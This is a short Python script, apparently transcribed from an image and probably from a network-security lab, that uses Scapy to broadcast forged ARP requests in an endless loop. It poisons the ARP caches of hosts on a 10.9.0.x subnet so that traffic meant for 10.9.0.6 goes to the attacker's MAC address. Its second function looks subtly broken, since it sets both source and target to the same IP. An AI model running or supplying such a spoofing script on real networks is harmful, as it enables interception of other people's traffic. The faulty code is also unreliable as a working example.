 1 from scapy.all import *
2 import time
3 def AB():
4     E=Ether(src='02:42:0a:09:00:69',dst='ff:ff:ff:ff:ff:ff')
5     A=ARP(op=1,psrc='10.9.0.6',hwsrc='02:42:0a:09:00:69',pdst='10.9.0.5')
6     pkt=E/A
7     sendp(pkt)
8 def BA():
9     E=Ether(src='02:42:0a:09:00:69',dst='ff:ff:ff:ff:ff:ff')
10     A=ARP(op=1,psrc='10.9.0.6',hwsrc='02:42:0a:09:00:69',pdst='10.9.0.6')
11     pkt=E/A
12     sendp(pkt)
13 while(1):
14     AB()
15     BA()
16     time.sleep(5)